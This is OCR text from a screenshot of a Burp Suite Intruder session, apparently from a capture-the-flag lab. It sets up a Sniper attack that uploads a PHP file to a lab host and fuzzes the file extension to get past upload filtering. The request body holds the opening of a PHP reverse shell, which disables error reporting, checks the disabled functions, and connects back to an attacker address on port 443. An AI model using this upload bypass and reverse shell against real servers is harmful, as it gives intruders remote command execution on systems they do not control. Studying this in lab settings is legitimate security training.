 Sniper attack
Start attack
Target http://10.10.58.163:3333 Update Host header to match target
Positions Add § Clear § Auto §
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------204776743321187924392690400280
8 Content-Length: 3293
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------204776743321187924392690400280
16 Content-Disposition: form-data; name="file"; filename="pwned2.§php§"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20
@error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_executi
on_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{
27 $dis=array();
28 }
29
30 $ipaddr='10.21.166.149';
31 $port=443;
Search 1 highlight 1 payload position Length: 3859
Event log (1) All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are
Paste
Load...
Remove
Clear
Deduplicate
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each pa
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
Memory: 141.7MB